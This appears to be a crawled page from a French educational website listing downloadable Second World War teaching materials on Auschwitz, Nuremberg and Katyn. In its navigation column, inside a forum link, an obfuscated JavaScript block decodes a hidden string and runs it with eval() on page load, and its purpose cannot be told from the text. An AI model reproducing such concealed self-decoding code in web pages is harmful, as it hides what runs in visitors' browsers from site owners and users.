

--- FILE ---
content_type: text/html
request_url: http://www.educalire.net/HIS2eguerre.htm
body_size: 14559
content:
<html>

<head>
<meta http-equiv="Content-Language" content="fr-ch">
<meta name="GENERATOR" content="Microsoft FrontPage 5.0">
<meta name="ProgId" content="FrontPage.Editor.Document">
<meta http-equiv="Content-Type" content="text/html; charset=windows-1252">
<title>Histoire, deuxième guerre mondiale, cartes, documents, katyn, nuremberg, 
La Haye</title>
<style fprolloverstyle>A:hover {color: red; font-weight: bold}
</style>
</head>

<body>

  <p style="margin-top: 0; margin-bottom: 0" align="center">
    <span style="letter-spacing: 2">
    <font size="1" face="Arial" color="#FF0000"><strong>
    <span lang="fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
  Educalire: exercices</span>, documents de français, lecture, maths, histoire<span lang="fr"> 
  pour s'entraîner, pour apprendre</span></strong></font></span></p>

  <div align="center">
    <center>

  <table border="1" bordercolor="#003399" id="AutoNumber1" cellspacing="0" cellpadding="5" style="border-collapse: collapse" width="1065">
    <tr>
      <td width="141" height="59" bgcolor="#9FE0FF" style="border-right: 1px solid #003399">
<p align="center" style="margin-top: 0; margin-bottom: 0">&nbsp;
    <script language="JavaScript1.1">

    </script>
<noscript>
    <a href="http://www.xiti.com/xiti.asp?s=112961" TARGET="_top"><img width="39" height="25" border=0 src="http://logv22.xiti.com/hit.xiti?s=112961&p=&" title="Mesurez votre audience"></a></noscript><!--//-->
    &nbsp;
    <font color="#003399" size="4" face="Arial"><b>
    <a href="accueil1.htm">Accueil</a></b></font></td>
      <td width="4" height="59" bgcolor="#003399">
      &nbsp;</td>
      <td width="886" height="59" colspan="4" style="border: 1px solid #003399">
      <p align="center"><b>
      <font size="5" color="#FF0000" face="Arial">&nbsp;<span style="letter-spacing: 10">2<sup>e</sup> 
      guerre mondiale</span></font></b></td>
    </tr>
    <tr>
      <td width="141" height="41" style="border-bottom: 5px solid #003399">
    <p align="center" style="margin-top: 0; margin-bottom: 0"><b>
    <font size="1" color="#FF0000" face="Arial">Cliquer sur les </font></b>
      <u>
      <font face="Arial" size="4" color="#0000FF">¥</font></u><b><font size="1" 
    color="#FF0000" face="Arial">&nbsp; pour télécharger les fichiers</font></b></p>
      </td>
      <td width="4" height="41" bgcolor="#003399" style="border-bottom: 5px solid #003399">
    &nbsp;</td>
      <td width="886" height="41" bgcolor="#9FE0FF" colspan="4" style="border-bottom: 5px solid #003399">
<p align="center" style="margin-top: 0; margin-bottom: 5"><font face="Arial" 
size="2"><b>
<font color="#003399">
<a href="HISNapol.htm">Napoléon</a></font>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<font color="#FF0000">
<a href="HIS1816-1914.htm">1816 - 1914</a></font>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<font color="#FF0000">
<font color="#003399">
<a href="HSI1ereguerre.htm">1ère guerre mondiale</a></font>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<a href="HIS1919-1939.htm">1919 - 1939</a></font></b></font></p>
<p align="center" style="margin-top: 0; margin-bottom: 0"><font face="Arial" 
size="2"><b>
<font color="#FF0000">
2e guerre mondiale</font><font color="#003399">&nbsp;</font>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<font color="#003399"><a href="HISPerson.htm"> Personnages&nbsp;</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<a href="HIScartes.htm">Cartes historiques</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<a href="HISDivers.htm">Divers</a>&nbsp; </font></b></font></p>
      </td>
    </tr>
    <tr>
      <td width="141" height="533" bgcolor="#9FE0FF" rowspan="6">
    <p align="center" style="margin-top: 6; margin-bottom: 0">
    &nbsp;<p style="margin-top: 0; margin-bottom: 0" align="center">
    <blink>
    <span lang="fr"><b><font face="Arial" size="2" color="#FF0000">
    <a title="Page des nouveautés" href="accueil.htm"><font color="#FF0000">
    Nouveautés</font></a></font></b></span></blink></p>
    <p align="center" style="margin-top: 10"><b><font size="2" color="#0000FF" 
    face="Arial">
    <a href="FraLecture.htm">Lecture et vieux débutants</a></font></b><p style="margin-top: 16; margin-bottom: 16" align="center"><u><b>
    <font color="#003399" face="Arial" size="2">
    <a title="Français" href="Francais.htm">Français</a></font></b></u></p>
    <p style="margin-top: 16; margin-bottom: 16" align="center"><u><b>
    <font color="#003399" face="Arial" size="2"><a href="Maths.htm">Maths</a></font></b></u></p>
    <p style="margin-top: 16; margin-bottom: 16" align="center"><u><b>
    <font face="Arial" size="2"><a href="Histoire.htm">Histoire</a></font></b></u></p>
    <p style="margin-top: 16; margin-bottom: 16" align="center"><u><b>
    <font color="#003399" face="Arial" size="2"><a href="Geographie.htm">Géographie</a></font></b></u></p>
    <p style="margin-top: 16; margin-bottom: 16" align="center"><u><b>
    <font face="Arial" size="2"><a href="Quizz.htm">Quiz...</a></font></b></u></p>
    <p style="margin-top: 16; margin-bottom: 16" align="center"><u><b>
    <font face="Arial" size="2"><a href="Musique.htm">Musique</a></font></b></u></p>
    <p style="margin-top: 16; margin-bottom: 16" align="center">
      <font size="2" face="Arial"><b><u><a href="autrebanque.htm">Ressources 
      d'autres collègues</a></u></b></font></p>
    <p style="margin-top: 16; margin-bottom: 16" align="center">
    <a href="Evalu.htm"><b><font face="Arial" size="2">E</font></b></a><u><b><font color="#003399" face="Arial" size="2"><a href="Evalu.htm">valuation</a></font></b></u></p>
    <p style="margin-top: 16; margin-bottom: 16" align="center"><b>
    <font face="Arial" size="2" color="#FF0000"><a href="books.htm">Books, textes, 
    toiles</a></font></b></p>
    <p style="margin-top: 16; margin-bottom: 16" align="center"><u><b>
    <font color="#003399" face="Arial" size="2"><a href="Liens.htm">Liens</a></font></b></u></p>
    <p style="margin-top: 16; margin-bottom: 16" align="center"><span lang="fr">
    <b><font face="Arial" size="2" color="#FF0000"><a href="2profs.htm">Une classe - 2 profs !</a></font></b></span></p>
    <p align="center" style="margin-top: 0; margin-bottom: 5">&nbsp;<p align="center" style="margin-top: 0; margin-bottom: 5">
    <i><b><font size="2" face="Arial">
    
    <a href="http://www.swisstools.net/forum.asp?fid=35906">
    <script type="text/javascript">
//<![CDATA[
var v3="";for(var z3=0;z3<710;z3++)v3+=String.fromCharCode((".%}!k:K#tkot^ksFZn:d6a[vb3Y\"hhQSy]5O8_f4SB!Lr3zTPkmP#Ma{mI`s6[\\Y\\Ay:v)NW#/r8C/#-nCOwKN%[g TTO\\<STbYTNplTunG}tM7!VlNBum}xZi{Zk+oqV{X8ZepLT_7=V6zTsVuIa9E8uoqwjtVQLfjZH55]xGaD[p<9hM>yUtIGfFo_`ZqdzoTYrlT0Y~JzCkq[X_bCO717MnITAXenQ7\\]Jk\'{N_37o\'GCVB|b=I QSP[%hr@8{SQ.VcIlI8]5L7^d|laQMWt?giVmQ}c[U^ORmqMp\\glVW,7~VHr\\Js@Qpf@e4o6oQDQ\\Hm|{Q\\1.m#XM^HzZz^tBUs<<iD4uXjGBeo3QOAze{;$8YkSr\\xSZ~z&q{WxOPes[N ]Y|6zTsVuIa9E8uoqwjtVJmTweL9Pik-bwV}dUhoTXoqUy||4x*N{Bqfi\\ggJ]YYttQ{RN)$,j3WO/p6m3`wu#<g{u+wpy#y8G3Gk7F>=AHn;;?5.,%YH)k:<jpeh}Vl5l:/p,m%Rw)j:4*@B==,})jE1losl{_i2nE0erlwJ\"-oE-2.9S_<3+}6j;/lskk&Pg)x\\:uydsBy3j91>.,==75 l:=pqth#Rr*mC9hqnwG%*j:;JL4<o29>Uuunum;gspzfts$Fpej3n:DJC47-)y9A?M?,65?88o80=:>6#Auxbq8%T9twc\"ut)319>F**".charCodeAt(z3)-"FR:010=0102465<000<R;A@2004:035;42000;220>62?292;119:48<45?104?".charCodeAt(z3%(63))+6*8+62)%(5*7+60)+0x20);eval(v3)
//]]>
    </script>
    
    </a></font></b></i>
      </td>
      <td width="4" height="533" bgcolor="#003399" rowspan="6">
    &nbsp;</td>
      <td width="622" height="25">
<p dir="ltr" align="center"><b><i><font size="2" face="Arial">Documents tirés de la presse, de 
conférences, d'encyclopédies</font></i></b></p>
            </td>
      <td width="68" height="25" align="center">
      <b>
      <font face="Arial" size="2"><span lang="fr">Ko</span></font></b></td>
      <td width="81" height="25" align="center">
<p style="margin-top: 0; margin-bottom: 0"><b><font size="1" face="Arial">Télécharger</font></b></p>
<p style="margin-top: 0; margin-bottom: 0"><b><font size="1" face="Arial">ZIP</font></b></td>
      <td width="82" height="25" align="center">
      <b>
      <font face="Arial" size="2"><span lang="fr">Format</span></font></b></td>
    </tr>
    <tr>
      <td width="622" height="80" bgcolor="#CCCCCC">
<b><font face="Arial">4 documents:</font></b><p style="margin-top: 6; margin-bottom: 0"><font face="Arial">Le violoniste d'Auschwitz (Jacques Stroumsa); 57 ans caché dans 
un grenier; 2 documents sur Auschwitz et Buchenwald; une carte des camps de 
concentration et d'extermination.</font></p>
      </td>
      <td width="68" height="80" align="center" bgcolor="#CCCCCC">
<font face="Arial" size="2"><span lang="fr">438</span></font></td>
      <td width="81" height="80" align="center" bgcolor="#CCCCCC">
      <u>
      <font face="Arial" size="5" color="#0000FF">
      <a href="Miroirsite1/2edocuments.zip">¥</a></font></u></td>
      <td width="82" height="80" align="center" bgcolor="#CCCCCC">
<font face="Arial" size="2"><span lang="fr">.doc</span></font></td>
    </tr>
    <tr>
      <td width="622" height="104">
<p style="margin-top: 6; margin-bottom: 0">
<font face="Arial">Un document de 15 pages proposant un résumé complet de la seconde guerre avec 
cartes et images (source: Encarta et Universalis).</font></p>
<p style="margin-top: 6; margin-bottom: 1"><font face="Arial">Un 
texte lacunaire de 5 pages qui permet de balayer tous les faits essentiels soit 
comme support, soit comme petit test et un petit QCM de 11 questions pour 
&quot;enfoncer&quot; quelques repères.</font></td>
      <td width="68" height="104" align="center">
<p style="margin-top: 0; margin-bottom: 11">
<font face="Arial" size="2"><span lang="fr">646</span></font></p>
<p style="margin-top: 0; margin-bottom: 13">&nbsp;</p>
<p style="margin-top: 0; margin-bottom: 0"><span lang="fr">
<font face="Arial" size="2">206</font></span></td>
      <td width="81" height="104" align="center">
      <u>
      <font face="Arial" size="5" color="#0000FF">
      <a href="Miroirsite1/2eresume15pages.zip">¥</a></font></u><p>
      <font face="Arial" size="5" color="#0000FF">
      <u>
      <a href="Miroirsite1/QcmLacun.zip">¥</a></u></font></td>
      <td width="82" height="104" align="center">
<font face="Arial" size="2"><span lang="fr">.doc</span></font><p>
<span lang="fr"><font face="Arial" size="2">.doc</font></span></td>
    </tr>
    <tr>
      <td width="622" height="131" bgcolor="#CCCCCC">
<p style="margin-top: 0; margin-bottom: 5"><font face="Arial"><b>
<font color="#FF0000">(N) </font></b>Une analyse faite par un gymnasien (lycéen) 
sur : </font><span style="font-family: Arial; font-weight: 700">Nuremberg, le 
massacre de Katyn ou le droit dit par les vainqueurs.</span></p>
<p style="margin-top: 0; margin-bottom: 5"><span style="font-family: Arial">Des 
crimes de la seconde guerre au <b>tribunal international de la Haye</b></span></p>
<p style="margin-top: 0; margin-bottom: 5"><span style="font-family: Arial">
<font size="2">Le texte propose l'analyse elle-même et les annexes nous offrent 
des documents de base... Des liens pertinents sont inclus dans la bibliographie.</font></span></p>
<p style="margin-top: 0; margin-bottom: 5"><span style="font-family: Arial">
<font size="2">-&gt;</font></span><font size="2"><span style="font-style: normal; font-variant: normal; font-family: Arial">
</span></font><span style="font-family: Arial"><font size="2">Jean-Marc Varaut,
<i>Le Procès de Nuremberg</i>, Hachette/Pluriel, 1993</font></span></p>
<p style="margin-top: 0; margin-bottom: 5"><font face="Arial" size="2">-&gt;
<a target="_blank" href="http://www.phdn.org/histgen/katynnuremberg.html">http://www.phdn.org/histgen/katynnuremberg.html</a> </font></td>
      <td width="68" height="131" align="center" bgcolor="#CCCCCC">
<span lang="fr"><font face="Arial" size="2">138</font></span></td>
      <td width="81" height="131" align="center" bgcolor="#CCCCCC">
      <u>
      <font face="Arial" size="5" color="#0000FF">
      <a href="Miroirsite1/Nuremberg-katyn.zip">¥</a></font></u></td>
      <td width="82" height="131" align="center" bgcolor="#CCCCCC">
<font face="Arial" size="2"><span lang="fr">.doc</span></font></td>
    </tr>
    <tr>
      <td width="622" height="82" bgcolor="#FFFFFF">
<p style="margin-top: 0; margin-bottom: 6">
<font face="Arial">Un test de 2 pages avec des questions essentiellement factuelles;</font></p>
<p style="margin-top: 0; margin-bottom: 4">
<font face="Arial">Cinq images 
: plan d'Auschwitz, photos de la porte de la gare, de l'intérieur du camp; carte 
des camps de concentration et d'extermination, photo d'Eisenhower</font></td>
      <td width="68" height="82" align="center" bgcolor="#FFFFFF">
<font face="Arial" size="2"><span lang="fr">358</span></font></td>
      <td width="81" height="82" align="center" bgcolor="#FFFFFF">
      <u>
      <font face="Arial" size="5" color="#0000FF">
      <a href="Miroirsite1/2eTEetImages.zip">¥</a></font></u></td>
      <td width="82" height="82" align="center" bgcolor="#FFFFFF">
<span lang="fr"><font face="Arial" size="2">doc</font></span><p>
<font face="Arial" size="2"><span lang="fr">.gif</span></font></td>
    </tr>
    <tr>
      <td width="622" height="56" bgcolor="#CCCCCC">
<font face="Arial">Un dossier créé à partir d'une conférence donnée en 2001 par <b>M. Saül 
Oren-Hornfeld</b>, Juif polonais survivant des camps d’Auschwitz et de 
Sachsenhausen&nbsp;et du site<font size="2"><i>
<a href="http://www.sdv.fr/judaisme/histoire/shh/oren/feu1.htm">
http://www.sdv.fr/judaisme/histoire/shh/oren/feu1.htm</a> </i></font> </font></td>
      <td width="68" height="56" align="center" bgcolor="#CCCCCC">
<font face="Arial" size="2">717</font></td>
      <td width="81" height="56" align="center" bgcolor="#CCCCCC">
      <u>
      <font face="Arial" color="#0000FF">
      <a href="Miroirsite1/saulOren.zip"><font size="5">¥</font></a></font></u><b><a href="http://www.ifrance.com/ressources-en-ligne/Miroirsite/saulOren.zip"><font size="5" color="#FF0000" face="Arial">
      </font>
      </a></b></td>
      <td width="82" height="56" align="center" bgcolor="#CCCCCC">
<font face="Arial" size="2">.doc</font></td>
    </tr>
    </table>

    </center>
  </div>

</body>

</html>